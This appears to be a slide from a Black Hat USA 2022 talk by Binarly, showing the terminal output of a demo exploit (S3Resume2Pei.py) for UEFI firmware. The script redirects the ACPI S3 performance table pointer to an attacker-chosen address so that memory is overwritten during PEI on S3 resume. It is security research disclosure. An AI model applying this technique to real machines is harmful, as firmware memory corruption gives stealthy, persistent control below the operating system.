 black hat
USA 2022
S3Resume2Pei (Demo)
BINARLY
u@test-host:~/tools/chipsec-1.8.4/expls$ sudo python3 S3Resume2Pei.py
FPDT_Variable_NV variable value (S3PerformanceTablePointer): 0x8ae9f398
00000000: B0 F3 E9 8A 00 00 00 00  D0 F3 E9 8A 00 00 00 00  ................
00000010: 48 34 05 00 00 00 00 00                           H4......
AcpiS3PerformanceTable = 0x8ae9f3b0
00000000: 53 33 50 54 20 00 00 00  00 00 18 01 00 00 00 00  S3PT ...........
00000010: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
AcpiS3PerformanceTable (modified by the attacker): 0x8affffe0
Write S3PT signature and additional null bytes before the memory we want to rewrite during PEI...
Contents of memory before S3 sleep:
00000000: 53 33 50 54 00 00 00 00  00 00 00 00 42 52 4C 59  S3PT........BRLY
00000010: 42 52 4C 59 42 52 4C 59  42 52 4C 59 42 52 4C 59  BRLYBRLYBRLYBRLY
rtcwake: assuming RTC uses UTC ...
rtcwake: wakeup from "mem" using /dev/rtc0 at Fri Jul 29 17:04:59 2022
#BHUSA @BlackHatEvents
Information Classification: General